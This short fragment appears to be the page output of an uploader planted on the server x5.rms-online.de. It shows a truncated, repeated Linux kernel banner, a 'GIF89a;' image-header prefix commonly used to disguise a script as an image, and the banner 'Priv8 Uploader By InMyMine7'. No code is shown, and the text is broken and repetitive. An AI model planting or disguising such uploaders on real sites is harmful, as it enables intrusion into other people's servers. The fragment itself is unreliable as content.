
Linux x5.rms-online.de 3.13.0-153-
generic #203-Ubuntu SMP Thu Jun 14 
GIF89a; 
Priv8 Uploader By InMyMine7
Linux x5.rms-online.de 